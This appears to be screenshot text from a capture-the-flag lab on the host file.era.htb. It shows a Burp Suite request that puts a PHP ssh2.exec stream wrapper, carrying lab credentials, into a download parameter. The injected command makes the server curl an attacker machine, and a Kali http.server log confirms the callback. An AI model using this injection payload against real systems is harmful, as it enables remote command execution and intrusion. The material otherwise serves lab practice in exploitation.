 Request
Pretty Raw Hex \n
1 GET /download.php?id=54&show=true&format=
ssh2.exec://eric:america@127.0.0.1/curl+http://10.10.14.22/ HTTP/1.1
2 Host: file.era.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://file.era.htb/manage.php
8 Connection: keep-alive
9 Cookie: PHPSESSID=gu55t39i93c21hgsfb3l9duse3
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 30 Jul 2025 13:38:01 GMT
4 Content-Type: application/octet-stream
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 113
10
11 Opening: ssh2.exec://eric:america@127.0.0.1/curl http://10.10.14.22/files/site-backup-30-08-24.zip
12 Resource id #3
Search 0 highlights
Done
Event log (4) All issues
(kali㉿kali)-[~/Downloads]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.79 - - [30/Jul/2025 09:57:14] code 404, message File not found
10.10.11.79 - - [30/Jul/2025 09:57:14] "GET /files/site-backup-30-08-24.zip HTTP/1.1" 404 -